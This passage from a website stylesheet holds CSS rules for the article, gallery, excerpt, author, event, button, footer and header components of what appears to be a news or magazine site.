.article__content ol {
    list-style: decimal
}

.article__content a {
    color: #3263c0
}

.article__content cite {
    font-style: italic
}

.article__block {
    margin-bottom: 24px;
    font-family: 'Roboto'
}

.article__bottom {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 12px;
    margin-top: -1px
}

.article__block--column blockquote {
    padding-left: 24px;
    padding-right: 24px;
    padding-bottom: 12px;
    margin-bottom: 0
}

.article__block--column blockquote:after {
    bottom: -5px
}

.article__block--column cite {
    padding-left: 24px
}

@media (min-width: 768px ) {
    .article__block--left {
        width:40%;
        float: left;
        margin-right: 12px;
        margin-bottom: 12px
    }
}

@media (min-width: 768px ) {
    .article__block--right {
        width:40%;
        float: right;
        margin-left: 12px;
        margin-bottom: 12px
    }
}

@media (min-width: 1200px ) {
    .article__block--outside {
        float:left;
        margin-left: -224px;
        max-width: 200px;
        width: 100%;
        clear: both
    }
}

@media (min-width: 1200px ) {
    .article__block--full {
        margin-left:-224px
    }

    .article__block--full:before,.article__block--full:after {
        content: ' ';
        display: table;
        clear: both
    }
}

.article__block--bordered {
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #e8e8e8;
    padding-top: 12px;
    padding-bottom: 12px
}

.article__block--quote {
    text-align: right
}

.article__block--quote.article__block--left,.article__block--quote.article__block--column {
    text-align: left
}

.article__link a {
    display: block;
    color: #000;
    background-color: #f5f7fc;
    padding: 12px
}

.article__link a:hover {
    background-color: #e0e8f7
}

.article__link .article__link__title {
    font-weight: 600;
    font-size: 1.1rem
}

.article__image figcaption {
    display: block;
    line-height: 1em;
    color: #959595;
    font-size: .82rem;
    font-weight: 300;
    padding: 8px 0
}

.article__image figcaption:before,.article__image figcaption:after {
    content: ' ';
    display: table;
    clear: both
}

.article__image .article__image__caption {
    float: left;
    line-height: 1.2em;
    margin-bottom: .4em;
    text-align: right
}

.article__image .article__image__credits {
    float: right;
    color: #000;
    font-weight: 600
}

.article__embed {
    width: 100%
}

.article__embed iframe {
    max-width: 100%
}

.article__related-article {
    border-top: 1px solid #3263c0;
    border-bottom: 1px solid #b0c4ea;
    margin-top: 24px;
    position: relative;
    display: inline-block;
    width: 100%
}

.article__related-article a {
    display: block
}

.article__related-article .related-article__inner {
    padding-top: 12px;
    padding-bottom: 12px
}

.article__related-article .related-article__label {
    color: #3263c0;
    padding: 6px 0;
    position: absolute;
    top: -1px;
    transform: translateY(-100%)
}

.article__related-article .related-article__title {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.25rem;
    line-height: 1.2em;
    margin-bottom: .2em;
    color: #000
}

.article__related-article .related-article__cta {
    color: #3263c0;
    text-transform: uppercase;
    font-size: .9rem;
    font-family: 'Roboto';
    font-weight: 700
}

.article__block--html {
    font-family: 'Merriweather'
}

.article__block--html img {
    margin-top: .4em;
    margin-bottom: 12px;
    max-width: 40%
}

.article__block--html img[style*="float: left"] {
    margin-right: 12px
}

.article__block--html img[style*="float: right"] {
    margin-left: 12px
}

.article__block--header h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.article__disclaimer {
    color: #3263c0;
    font-style: italic;
    font-size: .9rem;
    margin-bottom: 12px
}

.article__aside {
    border: 1px solid #e8e8e8;
    padding: 24px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box
}

@media (max-width: 991px ) {
    .article__aside {
        padding:12px
    }
}

.article__images .slider {
    margin-bottom: 40px
}

.article__images__caption {
    float: left;
    margin-bottom: .4em
}

@media (max-width: 767px ) {
    .article__images__caption {
        margin-right:.5em
    }
}

.article__images__credits {
    float: right;
    color: #000;
    font-weight: 600
}

@media (max-width: 767px ) {
    .article__images__credits {
        float:left
    }
}

.article__images__item {
    float: left
}

.article__tags {
    display: block;
    font-weight: 500;
    margin-bottom: 12px
}

.article__tags .article__tags__tag {
    color: #3263c0
}

.article__tags .article__tags__tag:hover {
    text-decoration: underline
}

.videoheader {
    position: relative
}

@media (max-width: 1199px ) {
    .videoheader {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (min-width: 992px ) {
    .videoheader {
        margin-bottom:48px
    }
}

.videoheader__poster {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    z-index: 1;
    color: #fff;
    overflow: hidden
}

.videoheader__poster img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.videoheader__poster_content {
    color: #fff;
    line-height: 1.2em;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 2%;
    padding-right: 10%;
    padding-left: 12.5%
}

.videoheader__poster_content:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -150px;
    right: 0;
    bottom: 0;
    z-index: 1;
    background-color: rgba(0,0,0,0);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.5)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,0.5));
    background: -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,0.5));
    background: -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,0.5));
    background: -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,0.5))
}

@media (max-width: 991px ) {
    .videoheader__poster_content:before {
        top:-50px
    }
}

.videoheader__poster_content .videoheader__poster__trigger {
    font-size: 5rem;
    float: left;
    width: 12.5%;
    left: 0;
    top: 0;
    bottom: 0;
    display: block;
    position: absolute;
    z-index: 2;
    background: url(../img/icon_play.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    height: 85px;
    top: 50%;
    transform: translateY(-50%)
}

@media (max-width: 991px ) {
    .videoheader__poster_content .videoheader__poster__trigger {
        height:60px
    }
}

@media (max-width: 767px ) {
    .videoheader__poster_content .videoheader__poster__trigger {
        height:40px
    }
}

.videoheader__poster_content .videoheader__poster__heading {
    z-index: 2;
    position: relative
}

.videoheader__poster_content h1 {
    font-size: 3.5rem;
    line-height: 1em;
    font-family: 'Roboto';
    font-weight: 700;
    margin-bottom: .2em
}

@media (max-width: 991px ) {
    .videoheader__poster_content h1 {
        font-size:1.5rem
    }
}

.videoheader__poster_content h2 {
    font-family: 'Merriweather';
    font-weight: 400;
    font-size: 1.68rem;
    line-height: 1.2em
}

@media (max-width: 991px ) {
    .videoheader__poster_content h2 {
        font-size:1rem
    }
}

/*.videoplayer{width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.videoplayer iframe{width:100%;height:100%}*/
.videoplayer__aspect {
    padding-bottom: calc(56.25%)
}

@media (min-width: 768px ) {
    .galleryheader {
        overflow:hidden;
        min-height: 400px;
        position: relative;
        margin-bottom: 48px;
        height: 60vh
    }

    .galleryheader .galleryheader__image {
        position: absolute;
        left: 0;
        top: 50%;
        right: 0;
        transform: translateY(-50%)
    }
}

.gallery__item__aside__content__title {
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 12px
}

.gallery__item__aside__content__credits {
    color: #959595
}

.gallery__item__aside {
    border-bottom: 1px solid #e8e8e8
}

@media (max-width: 767px ) {
    .gallery__item__aside {
        margin-bottom:24px
    }
}

@media (min-width: 768px ) {
    .article__block--full.article__gallery .article__gallery__item {
        padding-left:224px;
        position: relative;
        margin-bottom: 36px;
        line-height: 0
    }

    .gallery__item__aside {
        position: absolute;
        top: 0;
        height: 100%;
        margin-left: -224px;
        border-top: 1px solid #e8e8e8;
        width: 200px;
        padding-top: 12px;
        padding-bottom: 12px
    }

    .gallery__item__aside__content {
        font-size: .9rem;
        line-height: 1.2em
    }

    .gallery__item__aside__content .gallery__item__aside__content__credits {
        position: absolute;
        bottom: 12px
    }
}

.article-excerpt-default {
    margin-bottom: 24px
}

.article-excerpt-default__link:hover .excerpt__headline {
    color: #35547b
}

.article-excerpt-default__content {
    padding-top: 12px;
    padding-right: 12px;
    line-height: 0
}

.article-excerpt-default__headline {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.2rem;
    line-height: 1.2em
}

.article-excerpt-default__teaser {
    margin-top: 8px;
    margin-bottom: 8px;
    line-height: 1.6em
}

.article-excerpt-default__author-image-wrapper {
    display: inline-block;
    float: left;
    margin-right: 6px
}

.article-excerpt-default__author-image {
    width: 40px;
    height: 40px;
    display: inline-block;
    overflow: hidden;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    float: left
}

.article-excerpt-default__author {
    text-transform: uppercase;
    color: #3263c0;
    font-weight: 400;
    font-size: .8rem;
    font-family: 'Roboto';
    line-height: 1.2em;
    display: inline-block;
    word-wrap: break-word;
    word-break: keep-all;
    margin-bottom: 6px
}

@media (max-width: 767px ) {
    .article-excerpt-default__author {
        margin-bottom:2px
    }
}

.article-excerpt-default__label {
    color: #3263c0;
    margin-right: 4px
}

@media (max-width: 767px ) {
    .article-excerpt-default {
        padding-bottom:12px;
        margin-bottom: 0
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a {
        border-top: 1px solid #e8e8e8;
        padding-top: 12px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a .article-excerpt-default__image-wrapper {
        width: 30%
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a .article-excerpt-default__content {
        width: 70%;
        padding: 0;
        margin-left: 8px;
        font-size: .9rem;
        line-height: 0
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a .article-excerpt-default__label {
        margin-bottom: 2px
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a .article-excerpt-default__headline {
        font-size: 1rem;
        font-weight: 700;
        line-height: 1.2em
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a .article-excerpt-default__teaser {
        display: none
    }

    .article-excerpt-default.article-excerpt-default--opinion:not(.article-excerpt-default--primary) a .article-excerpt-default__image-wrapper {
    }

    .article-excerpt-default.article-excerpt-default--opinion:not(.article-excerpt-default--primary) a .article-excerpt-default__content {
        width: 70%;
        padding: 0;
        margin-left: 8px;
        font-size: .9rem;
        line-height: 0;
    }
}

@media (max-width: 1199px ) {
    .article-excerpt-default .article-excerpt-default__teaser {
        font-size:.85rem;
        line-height: 1.6em;
        margin-top: 6px;
        margin-bottom: 6px
    }

    .article-excerpt-default .article-excerpt-default__headline {
        font-size: 1.1rem;
        line-height: 1.2em
    }

    .article-excerpt-default .article-excerpt-default__content {
        padding-top: 8px;
        padding-right: 8px
    }
}

@media (max-width: 767px ) {
    .article-excerpt-default--primary .article-excerpt-default__image-wrapper {
        margin-left:-12px;
        margin-right: -12px
    }
}

.article-excerpt-default__image-wrapper {
    line-height: 0;
    position: relative
}

.article-excerpt-default__image-wrapper figure {
    line-height: 0;
    height: 0;
    display: block;
    overflow: hidden;
    padding-bottom: calc(9/16*100%);
    background: #e8e8e8;
    position: relative
}

.article-excerpt-default__image-wrapper img {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center
}

.article-excerpt-default__type-icon {
    position: absolute;
    color: #fff;
    width: 30px;
    height: 30px;
    bottom: 0;
    right: 0;
    z-index: 10;
    text-align: center;
    line-height: 30px;
    background-color: #ed1845;
    font-size: 15px;
	z-index:1;
}

@media (max-width: 767px ) {
    .article-excerpt-default__type-icon {
        transform:scale(.7);
        transform-origin: 100% 100%
    }
}

.article-excerpt-default--primary .article-excerpt-default__headline {
    font-size: 1.5rem;
    line-height: 1em
}

.cluster--section-meanwhile .article-excerpt-default--meanwhile {
    color: #fff;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px
}

.cluster--section-meanwhile .article-excerpt-default--meanwhile * {
    color: #fff
}

.cluster--section-meanwhile .article-excerpt-default--meanwhile .article-excerpt-default__label {
    color: #fff;
    font-weight: 500
}

.cluster--section-meanwhile .article-excerpt-default--meanwhile .article-excerpt-default__type-icon {
    background-color: #000
}

@media (max-width: 767px ) {
    .article-excerpt-lead__image-wrapper {
        margin-left:-12px;
        margin-right: -12px
    }
}

.article-excerpt-lead__image-wrapper figure {
    line-height: 0;
    height: 0;
    display: block;
    overflow: hidden;
    padding-bottom: calc(9/16*100%);
    background: #e8e8e8;
    position: relative
}

.article-excerpt-lead__image-wrapper img {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center
}

.article-excerpt-lead__headline {
    font-family: 'Roboto';
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px;
    font-weight: 900
}

@media (max-width: 1199px ) {
    .article-excerpt-lead__headline {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .article-excerpt-lead__headline {
        font-size:2rem
    }
}

.article-excerpt-lead__author-image {
    width: 1.3em;
    height: 1.3em;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    overflow: hidden
}

.article-excerpt-lead__label {
    color: #3263c0;
    margin-bottom: 8px
}

.article-excerpt-lead__type-icon {
    position: absolute;
    color: #fff;
    width: 40px;
    height: 40px;
    bottom: 0;
    right: 0;
    z-index: 10;
    text-align: center;
    line-height: 40px;
    background-color: #ed1845;
    font-size: 20px
}

@media (max-width: 767px ) {
    .article-excerpt-lead__content {
        padding:12px 0 24px 0
    }
}

.article-excerpt-lead__author {
    display: inline-block;
    color: #3263c0;
    font-weight: 400;
    font-size: .8rem;
    line-height: 1em;
    text-transform: uppercase;
    font-family: 'Roboto';
    padding: .5em .4em
}

@media (min-width: 768px ) {
    .article-excerpt-lead {
        margin-bottom:24px;
        position: relative
    }

    .article-excerpt-lead .article-excerpt-lead__content {
        position: absolute;
        bottom: 0;
        z-index: 10;
        bottom: 24px;
        right: 33%;
        left: 0
    }

    .article-excerpt-lead .article-excerpt-lead__label {
        margin-bottom: 12px;
        color: #fff !important;
        padding: 4px !important;
        display: inline-block;
        color: #3263c0 !important;
        background-color: #fff;
        padding: .5em .8em !important;
        font-weight: 400;
        float: left
    }

    .article-excerpt-lead .article-excerpt-lead__label.article-excerpt-lead__label--opinion {
        background-color: #3263c0;
        color: #fff !important
    }

    .article-excerpt-lead .article-excerpt-lead__author {
        display: inline-block;
        float: left;
        background-color: #fff;
        color: #3263c0;
        font-weight: 400;
        font-size: .8rem;
        line-height: 1em;
        text-transform: uppercase;
        font-family: 'Roboto';
        padding: .5em .8em
    }

    .article-excerpt-lead .article-excerpt-lead__author-image-wrapper {
        position: relative;
        bottom: -0.3em;
        z-index: 100
    }

    .article-excerpt-lead .article-excerpt-lead__headline {
        display: inline;
        font-size: 1.95rem;
        line-height: 1.3em
    }

    .article-excerpt-lead .article-excerpt-lead__headline:before,.article-excerpt-lead .article-excerpt-lead__headline:after {
        content: ' ';
        display: table;
        clear: both
    }

    .article-excerpt-lead .article-excerpt-lead__headline .wrap {
        padding: .1625em 0;
        background: #fff;
        position: relative
    }

    .article-excerpt-lead .article-excerpt-lead__headline .wrap1 {
        left: .4em
    }

    .article-excerpt-lead .article-excerpt-lead__headline .wrap2 {
        left: -0.4em
    }

    .article-excerpt-lead .article-excerpt-lead__teaser {
        clear: both;
        display: inline-block;
        background: #fff;
        border-bottom: 3px solid #3263c0;
        padding-top: .6em;
        padding-right: .6em;
        padding-bottom: .6em;
        line-height: 1.75em;
        font-size: 1rem
    }
}

@media (min-width: 768px ) and (min-width: 768px ) and (max-width: 991px ) {
    .article-excerpt-lead .article-excerpt-lead__content {
        right:10%;
        bottom: 12px
    }
}

@media (min-width: 768px ) and (min-width: 768px ) and (max-width: 991px ) {
    .article-excerpt-lead .article-excerpt-lead__headline {
        font-size:1.6rem
    }
}

@media (min-width: 768px ) and (max-width: 767px ) {
    .article-excerpt-lead .article-excerpt-lead__headline {
        font-size:1.2rem;
        line-height: 1.2em;
        font-weight: 700
    }
}

@media (min-width: 768px ) and (min-width: 992px ) and (max-width: 1199px ) {
    .article-excerpt-lead .article-excerpt-lead__headline {
        font-size:1.5rem
    }

    .article-excerpt-lead .article-excerpt-lead__teaser {
        font-size: 1rem;
        line-height: 1.4em
    }
}

.article-excerpt-tiny__header {
    margin-bottom: 24px
}

.article-excerpt-tiny__label {
    font-family: 'Roboto';
    color: #212121;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
    line-height: 1em
}

.article-excerpt-tiny a {
    display: block
}

.article-excerpt-tiny__time {
    color: #3263c0;
    font-family: 'Roboto';
    font-size: .8rem;
    font-weight: 400;
    text-transform: uppercase
}

.article-excerpt-tiny__headline {
    font-family: 'Roboto';
    font-size: 1rem;
    font-weight: 500;
    line-height: 135%
}

.article-excerpt-ranked__rank {
    font-family: 'Roboto';
    width: 24px;
    position: absolute;
    font-weight: 500;
    font-size: 20px
}

.article-excerpt-ranked__item {
    padding-left: 24px
}

.article-excerpt-ranked__author {
    text-transform: uppercase;
    color: #3263c0;
    font-weight: 400;
    font-size: .8rem;
    font-family: 'Roboto';
    line-height: 1.2em;
    display: inline-block;
    word-wrap: break-word;
    word-break: keep-all
}

.article-excerpt-ranked__label {
    color: #3263c0
}

.article-excerpt-ranked__headline {
    font-family: 'Roboto';
    font-size: 1rem;
    font-weight: 500;
    line-height: 135%
}

.author-excerpt-default {
    background-color: #f7f7f7;
    padding: 24px;
    border-bottom: 1px solid #e8e8e8;
    position: relative
}

.author-excerpt-default:before,.author-excerpt-default:after {
    content: ' ';
    display: table;
    clear: both
}

@media (max-width: 767px ) {
    .author-excerpt-default {
        padding:12px
    }
}

.author-excerpt-default a {
    display: block
}

.author-excerpt-default__image-wrapper {
    display: table-cell
}

.author-excerpt-default img {
    margin-bottom: 6px;
    width: 120px;
    height: 120px;
    display: block;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    overflow: hidden;
    float: left;
    margin-right: 12px;
    max-width: initial;
    object-fit: cover
}

@media (max-width: 767px ) {
    .author-excerpt-default img {
        width:60px;
        height: 60px
    }
}

.author-excerpt-default__content {
    display: table-cell
}

.author-excerpt-default__name {
    font-family: 'Roboto';
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-bottom: .5em
}

.author-excerpt-default__description {
    font-size: .8rem;
    line-height: 1.7em;
    display: block
}

.author-excerpt-default__twitter {
    display: inline-block;
    clear: both;
    font-family: 'Merriweather';
    margin-top: .5em;
    font-size: .8rem;
    color: #666
}

.author-excerpt-default__twitter:hover {
    color: #000;
    color: #1DA1F2
}

.author-excerpt-default__twitter i.fa {
    color: #1DA1F2;
    font-size: 1.6em;
    transform: translateY(18%)
}

.author-excerpt-small {
    background-color: #f7f7f7;
    padding: 24px;
    border-bottom: 1px solid #e8e8e8;
    position: relative
}

@media (max-width: 767px ) {
    .author-excerpt-small {
        padding:12px
    }
}

.author-excerpt-small:before,.author-excerpt-small:after {
    content: ' ';
    display: table;
    clear: both
}

.author-excerpt-small a {
    display: block
}

.author-excerpt-small img {
    width: 120px;
    height: 120px;
    display: block;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    overflow: hidden;
    float: left;
    max-width: initial;
    object-fit: cover
}

.author-excerpt-small__content {
    display: table-cell
}

.author-excerpt-small__name {
    font-weight: 700;
    display: block;
    margin-bottom: .5em
}

.author-excerpt-small__description {
    font-size: .8rem;
    line-height: 1.7em;
    display: block
}

.author-excerpt-small__twitter {
    display: inline-block;
    clear: both;
    font-family: 'Merriweather';
    margin-top: .5em;
    font-size: .8rem;
    color: #666
}

.author-excerpt-small__twitter:hover {
    color: #000;
    color: #1DA1F2
}

.author-excerpt-small__twitter i.fa {
    color: #1DA1F2;
    font-size: 1.6em;
    transform: translateY(18%)
}

.banner .banner-inner {
    margin: 0 auto
}

.sidebar .banner {
    margin-bottom: 24px;
    overflow-x: hidden
}

.sidebar .banner:first-child {
    _margin-top: calc(1.1rem + 24px)
}

.button {
    font-family: 'Roboto';
    font-weight: 700;
    color: #fff;
    font-size: .9rem;
    padding: .9em 1em;
    line-height: 1em;
    cursor: pointer;
    text-transform: uppercase;
    background-color: #000;
    display: inline-block
}

.button--style-2 {
    background-color: transparent;
    border: 1px solid #000;
    color: #000
}

.button--color-1 {
    background-color: #000
}

.button--color-2 {
    background-color: #35547b
}

.button--color-3 {
    background-color: #3263c0
}

.button--color-4 {
    background-color: #ed1845
}

.button--color-5 {
    background-color: #fec717
}

.button--color-6 {
    background-color: #959595
}

.button--color-7 {
    background-color: #e8e8e8
}

.button--color-8 {
    background-color: #212121
}

.button--color-9 {
    background-color: #3fa478
}

.button--color-10 {
    background-color: #00aeef
}

.button--style-2.button--color-1 {
    background-color: transparent;
    border-color: #000
}

.button--style-2.button--color-2 {
    background-color: transparent;
    border-color: #35547b
}

.button--style-2.button--color-3 {
    background-color: transparent;
    border-color: #3263c0
}

.button--style-2.button--color-4 {
    background-color: transparent;
    border-color: #ed1845
}

.button--style-2.button--color-5 {
    background-color: transparent;
    border-color: #fec717
}

.button--style-2.button--color-6 {
    background-color: transparent;
    border-color: #959595
}

.button--style-2.button--color-7 {
    background-color: transparent;
    border-color: #e8e8e8
}

.button--style-2.button--color-8 {
    background-color: transparent;
    border-color: #212121
}

.button--style-2.button--color-9 {
    background-color: transparent;
    border-color: #3fa478
}

.button--full-width {
    width: 100%;
    text-align: center
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .has-sidebar .cluster .row-flex>[class*="col"] {
        width:100%;
        max-width: 100%
    }
}

.cluster:first-child {
    border-top: 0
}

.cluster .cluster__header {
    padding: 0 0 24px 0
}

.cluster .cluster__label {
    font-family: 'Roboto';
    color: #212121;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1em;
    font-size: 1.1rem
}

.cluster .cluster__more {
    border-top: 1px solid #212121;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    font-size: .75rem;
    font-family: 'Roboto';
    font-weight: 700
}

.cluster .cluster__more a {
    height: 40px;
    line-height: 40px;
    display: block
}

.cluster .cluster__more a:hover:after {
    content: ' ›';
    font-size: 1rem;
    line-height: 0
}

.cluster--section-meanwhile {
    background-color: #3263c0
}

.cluster--section-meanwhile * {
    color: #fff
}

.cluster--section-meanwhile .cluster__label {
    color: #fff
}

.cluster--section-meanwhile .cluster__more {
    border-color: #fff
}

.cluster--section-meanwhile .cluster__more a {
    _color: #3fa478
}

.details-list {
    _font-size: .9rem;
    padding-bottom: 12px;
    margin-bottom: 12px;
    border-bottom: 1px solid #e8e8e8
}

.details-list:before,.details-list:after {
    content: ' ';
    display: table;
    clear: both
}

.details-list__item {
    display: block;
    margin-bottom: 6px
}

.details-list__item:before,.details-list__item:after {
    content: ' ';
    display: table;
    clear: both
}

.details-list__indent {
    width: 24px;
    display: inline-block;
    float: left;
    text-align: center
}

.details-list__indent i.fa {
    width: 1em;
    margin-left: -1em;
    text-align: center
}

.details-list__description {
    display: block;
    float: left
}

.details-list__description a {
    text-decoration: underline
}

.event-excerpt-default__image img {
    width: 120px;
    height: 120px;
    object-fit: cover
}

.event-excerpt-tiny__header {
    margin-bottom: 24px
}

.event-excerpt-tiny__item {
    position: relative;
    display: table;
    margin-bottom: 6px
}

.event-excerpt-tiny__item:before,.event-excerpt-tiny__item:after {
    content: ' ';
    display: table;
    clear: both
}

.event-excerpt-tiny__visual {
    display: table-cell;
    vertical-align: top;
    line-height: 0;
    color: #fff;
    padding-top: 3px
}

.event-excerpt-tiny__visual img {
    margin: 0;
    line-height: 0
}

.event-excerpt-tiny__time {
    font-family: 'Roboto';
    color: #3263c0;
    display: block;
    text-transform: uppercase
}

.event-excerpt-tiny__headline {
    display: table-cell;
    vertical-align: top;
    font-family: 'Merriweather';
    font-size: .9rem;
    font-weight: 400;
    line-height: 135%
}

.event-excerpt-tiny__label {
    color: #959595;
    padding: 0
}

.event__header {
    margin-bottom: 24px
}

.event__featured-image {
    margin-bottom: 24px
}

.event__label {
    color: #ed1845;
    font-weight: 500
}

@media (min-width: 768px ) {
    .event__details {
        width:200px
    }
}

@media (min-width: 1200px ) {
    .event__details {
        width:280px
    }
}

.event__time {
    display: inline-block;
    background: #000;
    color: #fff;
    clear: both;
    padding: 12px;
    font-weight: 700;
    font-size: 1.2rem;
    margin-bottom: 24px
}

.event__location__name {
    font-weight: 500;
    text-decoration: underline
}

.event__content {
    _font-weight: 300;
    padding-bottom: 24px
}

.event__content:before,.event__content:after {
    content: ' ';
    display: table;
    clear: both
}

.event__content h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.event__content h3 {
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.3em;
    margin-bottom: .3em
}

.event__content blockquote {
    font-family: 'Merriweather';
    font-weight: 700;
    font-size: 1.2rem;
    padding-top: 18px;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 12px
}

.event__content blockquote:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px;
    transform: rotate(180deg)
}

.event__content blockquote:after {
    content: '';
    position: absolute;
    bottom: -6px;
    right: 0;
    margin-right: .1em;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px
}

.event__content p,.event__content ul,.event__content ol {
    margin-bottom: 24px;
    line-height: 1.9em
}

.event__content ul,.event__content ol {
    margin-left: 1em
}

.event__content ul li,.event__content ol li {
    padding-left: .2em;
    margin-bottom: .3em
}

.event__content ul {
    list-style: disc
}

.event__content ol {
    list-style: decimal
}

.event__content a {
    color: #3263c0
}

.event__content cite {
    font-style: italic
}

.imagewrap-square-120 img {
    width: 120px;
    height: 120px;
    object-fit: cover
}

.imagewrap-square-65 img {
    width: 65px;
    height: 65px;
    object-fit: cover
}

.footer .footer__inner {
    border-top: 3px solid #000;
    padding: 24px 0 12px 0
}

.footer .footer__logo {
    padding-right: 24px
}

.footer .footer__logo img {
    max-width: 100%
}

@media (min-width: 768px ) {
    .footer .footer__logo {
        width:25%
    }
}

.footer .footer__main {
    padding-bottom: 36px;
    margin-bottom: 12px;
    border-bottom: 1px solid #000
}

.footer .footer__main:before,.footer .footer__main:after {
    content: ' ';
    display: table;
    clear: both
}

.footer .footer__form {
    margin-bottom: 12px
}

@media (min-width: 768px ) {
    .footer .footer__form {
        width:25%;
        float: left;
        padding-right: 24px
    }
}

.footer .footer__form input {
    margin-bottom: 6px;
    padding: 1em
}

.footer .footer__form__header {
    font-size: .9rem;
    line-height: 1.7em;
    margin-bottom: 6px
}

.footer .footer__menu {
    font-family: 'Roboto'
}

@media (min-width: 768px ) {
    .footer .footer__menu {
        width:75%;
        float: left
    }
}

.footer .footer__menu .depth-0>li {
    font-weight: 400;
    margin-bottom: 12px
}

.footer .footer__menu .depth-0>li>a {
    font-weight: 700
}

.footer .footer__bottom {
    font-size: .8rem
}

.footer .icon-social {
    font-size: 2rem;
    margin-right: .5em
}

.footer a {
    display: inline-block
}

.footer a:hover {
    text-decoration: none
}

.footer h2 {
    font-size: 1.2rem;
    margin-bottom: .5em
}

.footer ul,.footer ol {
    list-style: none;
    _margin-left: 0
}

.footer.fancyfooter {
    _position: fixed;
    bottom: 0;
    width: 100%;
    z-index: -1;
	background-color: #fff;
}

/*:not([class*="mce-"])>input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),:not([class*="mce-"])>select,:not([class*="mce-"])>textarea{width:100%;border:1px solid #e8e8e8;padding:.6em}*/
:not([class*="mce-"])>textarea {
    height: 8em
}

form button,form input[type=submit] {
    font-family: 'Roboto';
    font-weight: 700;
    color: #fff;
    font-size: .9rem;
    padding: .9em 1em;
    line-height: 1em;
    cursor: pointer;
    text-transform: uppercase;
    background-color: #000;
    display: inline-block
}

.header {
    background-color: #000;
    position: relative
}

@media (min-width: 992px ) {
    .header {
        height:100vh
    }
}

.header__content {
    padding-top: 24px;
    padding-bottom: 48px
}

.header__content h1 {
    font-weight: 700
}

@media (min-width: 992px ) {
    .header__content {
        position:absolute;
        left: 0;
        right: 0;
        top: 50%;
        transform: translateY(-50%)
    }
}

.header__bottom {
    position: absolute;
    bottom: 0;
    width: 100%
}

.header__bottom .navigate-down {
    text-align: center;
    -webkit-animation: jump 1.5s ease 0s infinite normal;
    animation: jump 1.5s ease 0s infinite normal
}

.header__bottom .navigate-down img {
    height: 55px;
    margin-bottom: 24px
}

.header__visual {
    position: relative;
    left: calc(50% - 44.66666667px)
}

@media (min-width: 992px ) {
    .header__visual {
        position:absolute;
        right: 0;
        top: 0;
        bottom: 0
    }
}

.header__visual img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .header__visual {
        left:calc(50% - -72px)
    }
}

@media (max-width: 991px ) {
    .header__visual {
        position:relative;
        height: 50vh;
        left: 0
    }
}

.issue-excerpt-default {
    padding: 24px 48px 12px 48px;
    background-color: #f7f7f7;
    text-align: center
}

.issue-excerpt-default__cover {
    box-shadow: 0 5px 15px 0 rgba(0,0,0,0.3);
    margin-bottom: 12px
}

.issue-excerpt-default__title {
    font-size: .9rem
}

.issue-excerpt-extended {
    background-color: #f7f7f7;
    text-align: left;
    border-bottom: 3px solid #000;
    margin-bottom: -3px;
    _height: 100%;
    _padding-bottom: 85px;
    position: relative;
